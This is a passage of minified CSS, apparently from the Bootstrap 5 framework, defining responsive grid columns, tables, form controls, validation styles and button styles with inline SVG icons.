auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.3333333333%}.col-lg-11{flex:0 0 auto;width:91.6666666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.3333333333%}.col-xl-2{flex:0 0 auto;width:16.6666666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-5{flex:0 0 auto;width:41.6666666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.3333333333%}.col-xl-11{flex:0 0 auto;width:91.6666666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.3333333333%}.col-xxl-2{flex:0 0 auto;width:16.6666666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.3333333333%}.col-xxl-5{flex:0 0 auto;width:41.6666666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.3333333333%}.col-xxl-8{flex:0 0 auto;width:66.6666666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.3333333333%}.col-xxl-11{flex:0 0 auto;width:91.6666666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{color:#6c757d;background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem .75rem}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::-webkit-input-placeholder{color:transparent}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754;padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545;padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem 